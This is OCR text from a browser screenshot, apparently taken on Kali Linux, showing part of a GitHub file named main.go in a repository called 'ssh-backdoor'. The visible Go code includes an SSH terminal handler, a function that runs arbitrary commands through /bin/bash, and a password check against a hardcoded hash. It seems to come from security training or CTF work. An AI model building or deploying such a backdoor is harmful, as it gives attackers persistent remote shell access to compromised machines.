 1 2 3 4 18:41
-backdoor/main.go at
github.com/NinjaJc01/ssh-ba
https://github.com/NinjaJc01/ssh-backdoor/blob/master/main.go 110%
i Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Code
master
Go to file
README.md
backdoor
build.sh
main.go
setup.sh
mentation • Share feedback
ssh-backdoor / main.go
Code Blame 109 lines (98 loc) · 2.72 KB Raw
81 func sshterminal(s ssh.Session) {
89 }
90 go func() {
91 io.Copy(f, s) // stdin
92 }()
93 io.Copy(s, f) // stdout
94 cmd.Wait()
95 } else {
96 io.WriteString(s, "No PTY requested.\n")
97 s.Exit(1)
98 }
99 }
100
101 func runCommand(cmd string) []byte {
102 result := exec.Command("/bin/bash", "-c", cmd)
103 response, _ := result.CombinedOutput()
104 return response
105 }
106
107 func passwordHandler(_ ssh.Context, password string) bool {
108 return verifyPass(hash, "1c362db832f3f864c8c2fe05f2002a05", password)
109 }